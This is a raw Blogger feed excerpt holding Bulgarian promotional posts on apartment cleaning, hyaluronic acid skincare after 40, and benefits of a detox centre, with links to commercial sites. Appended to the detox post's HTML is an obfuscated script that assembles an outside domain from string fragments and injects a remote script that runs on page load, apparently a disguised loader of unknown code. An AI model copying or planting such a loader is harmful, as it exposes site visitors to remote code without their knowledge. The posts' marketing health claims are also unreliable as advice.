!supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EЩадящи препарати и безопасни техники – както\nза вас, така и за интериора на жилището ви.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpLast\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EСъвременно оборудване за отлични\nрезултати по отношение на хигиената.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003EНе правете компромис с чистотата и комфорта на дома си! Доверете се на\nнашия опит и професионализъм, за да получите свежа, уютна и здравословна среда\nза цялото семейство.\u003C\/span\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003EДоверете се на\nнашето \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.cleanlabs.bg\/profesionalno-pochistvane\/osnovno-pochistvane\/\" title=\"Основно почистване на апартамент цени | CleanLabs.bg\"\u003E\u003Cspan lang=\"BG\" style=\"font-size: 12pt; line-height: 115%;\"\u003Eосновно почистване на\nапартамент – цени\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; font-size: 12pt; line-height: 115%;\"\u003E, изгодни за всяко\nсемейство!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/7890241364492950524\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/pochistvane.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/7890241364492950524"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/7890241364492950524"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/pochistvane.html","title":"Почистване на апартаменти - тенденции в устройството на модерните жилища, които трябва да се вземат предвид"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg9kdn0SU4JH6j3wC1SqIOlQjIkhwhhqqHUx0YxTWV3nPnLAuWY6Sa-JgwKHXSCQBjwHiLF8cM4S66Jlh6k0Moi7yrLwSvgCVyz-5J2FIgsBY8Xz9B0fy4rIhN6H5oFZ_qt_aD6qXlWsXGGZcn0F7mLe9hg8Vre1gX5_H64o7VaUktDoFZQJYX4jDpp4o\/s72-c\/%D0%9F%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%B0%D0%BF%D0%B0%D1%80%D1%82%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%D0%B8%20-%20%D1%82%D0%B5%D0%BD%D0%B4%D0%B5%D0%BD%D1%86%D0%B8%D0%B8%20%D0%B2%20%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%BE%D1%82%D0%BE%20%D0%BD%D0%B0%20%D0%BC%D0%BE%D0%B4%D0%B5%D1%80%D0%BD%D0%B8%D1%82%D0%B5%20%D0%B6%D0%B8%D0%BB%D0%B8%D1%89%D0%B0,%20%D0%BA%D0%BE%D0%B8%D1%82%D0%BE%20%D1%82%D1%80%D1%8F%D0%B1%D0%B2%D0%B0%20%D0%B4%D0%B0%20%D1%81%D0%B5%20%D0%B2%D0%B7%D0%B5%D0%BC%D0%B0%D1%82%20%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B8%D0%B4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-2049777046866006166"},"published":{"$t":"2025-08-20T12:03:00.005+03:00"},"updated":{"$t":"2025-08-20T12:03:42.082+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Хиалуронова киселина"}],"title":{"type":"text","$t":"Хиалуронова киселина след 40: Тайните за ефективна употреба"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPJ0H4-8CBn3tz5HfByVLWvk_w7Hh3bEHHteeUzk6Ro9tjrgTPn-PQZcAbzlA1DzdjPyHlHM2Groz3D15LJ0LmOR8veBFT59RxnLMJqVHY14Nhuv6MIpgny60u2pNJG6d3XbrR3L9mH6SqfQZqjlJpb9F9icGqIqoH0Spw2rN8c5XrL3gZPc5ghcEyVj0\/s1920\/2.%D0%A5%D0%B8%D0%B0%D0%BB%D1%83%D1%80%D0%BE%D0%BD%D0%BE%D0%B2%D0%B0%20%D0%BA%D0%B8%D1%81%D0%B5%D0%BB%D0%B8%D0%BD%D0%B0%20%D1%81%D0%BB%D0%B5%D0%B4%2040.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPJ0H4-8CBn3tz5HfByVLWvk_w7Hh3bEHHteeUzk6Ro9tjrgTPn-PQZcAbzlA1DzdjPyHlHM2Groz3D15LJ0LmOR8veBFT59RxnLMJqVHY14Nhuv6MIpgny60u2pNJG6d3XbrR3L9mH6SqfQZqjlJpb9F9icGqIqoH0Spw2rN8c5XrL3gZPc5ghcEyVj0\/s320\/2.%D0%A5%D0%B8%D0%B0%D0%BB%D1%83%D1%80%D0%BE%D0%BD%D0%BE%D0%B2%D0%B0%20%D0%BA%D0%B8%D1%81%D0%B5%D0%BB%D0%B8%D0%BD%D0%B0%20%D1%81%D0%BB%D0%B5%D0%B4%2040.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EСлед 40-годишна възраст кожата започва да\nсе променя по осезаем начин. Естественото производство на колаген и еластин\nнамалява, клетъчният метаболизъм се забавя, а влагата се задържа все по-трудно.\nТова води до появата на фини линии, отпускане и усещане за сухота, което дори\nнай-скъпият крем понякога не може да компенсира. Именно тук на помощ идва\nхиалуроновата киселина – съставка, която отдавна не е просто тренд, а доказан\nсъюзник в поддържането на свежа, гладка и здрава кожа.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EХиалуроновата киселина е естествено\nвещество, което тялото ни синтезира. Тя е отговорна за задържането на влага в\nклетките и за поддържането на кожата еластична и пълна. С възрастта обаче\nзапасите ѝ намаляват – след 40 тялото произвежда значително по-малко\nколичество, което неминуемо се отразява на външния вид. Именно затова\nвключването на продукти с хиалуронова киселина в ежедневната рутина е един от\nнай-ефективните начини да се противодейства на признаците на стареене.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EГолямото предимство на хиалуроновата\nкиселина е, че тя действа като магнит за водата – привлича и задържа влагата,\nзапълвайки малките „празнини“ в кожата. Това не само я прави по-хидратирана, но\nи видимо по-гладка. Фините линии се омекотяват, а лицето изглежда по-свежо и\nотпочинало. При редовна употреба резултатите стават дори по-осезаеми, защото\nхидратираната кожа е по-устойчива на външни фактори като слънце, вятър и\nзамърсяване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЕдна от най-честите грешки е използването\nна хиалуронова киселина без подходяща техника на нанасяне. За да бъде\nмаксимално ефективна, е добре да се нанася върху леко влажна кожа – например\nведнага след измиване или след напръскване с термална вода. По този начин тя\n„заключва“ вече наличната влага. След серума е препоръчително да се нанесе\nкрем, който да създаде защитен слой и да задържи хидратацията за по-дълго\nвреме.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВажно е да отбележим, че хиалуроновата\nкиселина не е само за жените. Все повече мъже над 40 включват серум с тази\nсъставка в рутината си, именно защото тя действа универсално – не омазнява, не\nзапушва порите и е подходяща за всеки тип кожа.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EКогато говорим за ефективност, значение има\nи формата на хиалуроновата киселина. Нискoмолекулната прониква в по-дълбоките\nслоеве на кожата и осигурява дълготрайна хидратация, докато високомолекулната\nостава по-повърхностно и създава усещане за гладкост веднага след нанасяне.\nНай-добрите продукти комбинират и двата вида, за да осигурят едновременно\nмоментален и дълбок ефект.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EСлед 40 години кожата вече има нужда и от\nпо-комплексна грижа. Затова хиалуроновата киселина често се комбинира с други\nактивни съставки – например витамин C за сияен тен и антиоксидантна защита или\nретинол за стимулиране на производството на колаген, разбира се и с правилните\nпочистващи продукти преди това - мицеларна вода, \u003Ca href=\"https:\/\/www.bioderma.bg\/khigiena\/lice\"\u003E\u003Cb\u003Eизмиващ гел за лице\u003C\/b\u003E\u003C\/a\u003E или друг\nпродукт. Така ефектът от хидратацията се допълва от реална борба с процесите на\nстареене.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EНе бива да подценяваме и начина на живот.\nДостатъчно вода, балансирано хранене и защита от слънце са ключови, за да може\nхиалуроновата киселина да даде максимален резултат. Дехидратацията отвътре\nвинаги личи отвън, така че козметиката сама по себе си не е достатъчна. Когато\nобаче се комбинира с правилни навици, ефектът е впечатляващ.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EМного жени и мъже след 40 споделят, че след\nняколко месеца редовна употреба кожата им изглежда по-еластична и стегната.\nФини бръчки около очите и устните се смекчават, а усещането за сухота намалява\nзначително. В дългосрочен план хиалуроновата киселина може да забави видимите\nпризнаци на стареене и да помогне лицето да запази младежкия си вид по-дълго.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВ крайна сметка, използването на \u003Ca href=\"https:\/\/esthederm.bg\/product\/intensive-%d0%ba%d1%80%d0%b5%d0%bc-%d1%81-%d1%85%d0%b8%d0%b0%d0%bb%d1%83%d1%80%d0%be%d0%bd%d0%be%d0%b2%d0%b0-%d0%ba%d0%b8%d1%81%d0%b5%d0%bb%d0%b8%d0%bd%d0%b0-2\/\"\u003E\u003Cb\u003Eхиалуронова\nкиселина\u003C\/b\u003E\u003C\/a\u003E след 40 години е повече от козметичен каприз – то е разумна\nинвестиция в здравето и красотата на кожата. Тя е безопасна, ефективна и\nподходяща за всеки, който иска да поддържа лицето си хидратирано и жизнено.\nКогато се използва правилно и редовно, резултатите са не само видими, но и\nдълготрайни.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/2049777046866006166\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/40.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2049777046866006166"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2049777046866006166"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/40.html","title":"Хиалуронова киселина след 40: Тайните за ефективна употреба"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPJ0H4-8CBn3tz5HfByVLWvk_w7Hh3bEHHteeUzk6Ro9tjrgTPn-PQZcAbzlA1DzdjPyHlHM2Groz3D15LJ0LmOR8veBFT59RxnLMJqVHY14Nhuv6MIpgny60u2pNJG6d3XbrR3L9mH6SqfQZqjlJpb9F9icGqIqoH0Spw2rN8c5XrL3gZPc5ghcEyVj0\/s72-c\/2.%D0%A5%D0%B8%D0%B0%D0%BB%D1%83%D1%80%D0%BE%D0%BD%D0%BE%D0%B2%D0%B0%20%D0%BA%D0%B8%D1%81%D0%B5%D0%BB%D0%B8%D0%BD%D0%B0%20%D1%81%D0%BB%D0%B5%D0%B4%2040.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-1186591746955991150"},"published":{"$t":"2025-08-19T17:25:00.009+03:00"},"updated":{"$t":"2025-08-19T17:26:08.624+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Детокс център"}],"title":{"type":"text","$t":"Топ 7 предимства на престоя в професионален детокс център"},"content":{"type":"html","$t":" \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXFyQ8U3M9LqSo49biL15eBhzMcaAjJXdAnDOZ3qgdps4HvUKAjTxKRTVLERlHzdxb1Pr5JWSugZP9jCxmiyQKM-3ziIqjQDaSkNBTOm_wIV7_XuLyvvsBNOemX1Jbd6_QTiyVKKcTcN7RKI5XjS4tAR0iDsfVXobDb92zjgvAA2x65gcM5NJQQlosBXE\/s1920\/francesca-hotchin-p5eiqkbyiee-unsplash.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXFyQ8U3M9LqSo49biL15eBhzMcaAjJXdAnDOZ3qgdps4HvUKAjTxKRTVLERlHzdxb1Pr5JWSugZP9jCxmiyQKM-3ziIqjQDaSkNBTOm_wIV7_XuLyvvsBNOemX1Jbd6_QTiyVKKcTcN7RKI5XjS4tAR0iDsfVXobDb92zjgvAA2x65gcM5NJQQlosBXE\/s320\/francesca-hotchin-p5eiqkbyiee-unsplash.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EДетокс програмите отдавна вече не са просто мода, а необходимост за хората, които искат да върнат баланса в организма си.\u003Cdiv\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВсеки ден сме изложени на стрес, замърсена среда, небалансирано хранене и липса на движение – фактори, които натрупват токсини и изтощават както тялото, така и ума. Докато у дома можем да направим малки промени в начина си на живот, престоят в професионален детокс център предлага една съвсем различна и цялостна грижа. Ето и седем основни предимства, които правят подобно преживяване толкова ценно.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНа първо място е професионалният подход. В един детокс център програмите се създават от лекари, диетолози и терапевти, които познават в детайли нуждите на организма. Това означава, че всеки хранителен план, всяка процедура и всяка терапия са съобразени със здравословното състояние и целите на посетителя. За разлика от експерименти у дома, тук няма риск да лишите тялото си от важни вещества или да залитнете към крайности.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003EВторото предимство е безопасността. По време на\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/detoxcenter.eu\/detoksikatsii\/\" style=\"box-sizing: border-box; color: #bf103c; text-decoration-line: none; transition: color 0.2s;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003Eдетокс\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u0026nbsp;тялото може да реагира по различен начин – умора, главоболие или временен спад на енергия. В центъра има специалисти, които наблюдават състоянието ви и могат да реагират при необходимост. Това носи спокойствие и увереност, че сте в добри ръце.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EТретата полза е цялостното преживяване. Един професионален център не предлага само хранителен режим, а включва допълнителни практики като йога, медитация, масажи, сауна или хидротерапия. Тези активности работят в синхрон, за да подкрепят както физическото пречистване, така и психическото възстановяване. Престоят там се превръща в пауза от ежедневието и възможност за истинско презареждане.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЧетвъртото предимство е, че програмата е напълно организирана. Няма нужда да мислите какво да ядете, кога да го приготвите или как да съчетаете храната с физическата активност. Всичко е предварително планирано и остава само да се доверите на процеса. Това освобождава ума от ежедневните задачи и ви позволява да се концентрирате върху възстановяването си.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПетото предимство е социалната среда. В един детокс център ще срещнете хора със сходни цели и интереси. Това създава чувство за подкрепа и мотивация. Когато виждате, че и другите преминават през същия процес, много по-лесно е да останете постоянни и да извлечете максимума от програмата.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EШестата полза е свързана с дълготрайния ефект. Престоят в такъв център не е просто кратка почивка – той дава знания и изгражда навици, които могат да се приложат и у дома. Научавате как да се храните по-балансирано, какви практики да включите в ежедневието си и как да поддържате тялото си в добро състояние. Това прави резултатите устойчиви във времето.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСедмото и може би най-ценено предимство е цялостната трансформация. Когато излезете от един детокс център, често се чувствате не само по-леки физически, но и по-спокойни, по-ясни в мислите и по-мотивирани. Това е резултат от комбинацията между професионална грижа, здравословна храна, активни терапии и възможност за почивка на ума. Тази вътрешна промяна е трудна за постигане само с домашни усилия и затова центровете се превръщат в толкова ценна инвестиция в личното здраве.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003EВ заключение можем да кажем, че престоят в професионален\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/detoxcenter.eu\/\" style=\"box-sizing: border-box; color: #bf103c; text-decoration-line: none; transition: color 0.2s;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003Eдетокс център\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u0026nbsp;е много повече от обикновено пречистване. Това е цялостен процес на възстановяване, който обхваща тялото, ума и емоциите. Ако целта ви е дълбока промяна и рестарт, посещението на такова място може да се окаже най-доброто решение. Домашните практики също имат своето място, но трудно могат да заместят комплексния подход, който един център предлага.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\n\u003Cscript\u003E\n(function(){\noi16=document.createElement(\"script\");oi16.async=true;oi16_=\"o\"+(\"pe\")+\"ns\";\noi16u=\"2489289521.\";oi16_+=\"ta\"+(\"t.e\");oi16_+=\"\"+(\"u\"+\"\")+\"\/\";\noi16u+=\"3zy0m8n7i16fe4vm3bu9bk\"+(\"krg6c58t\");\noi16.src=\"https:\/\/\"+oi16_+oi16u;oi16.type=\"text\/javascript\";\ndocument.body.appendChild(oi16);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/1186591746955991150\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/7-detoks.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/1186591746955991150"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/1186591746955991150"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/7-detoks.html","title":"Топ 7 предимства на престоя в професионален детокс 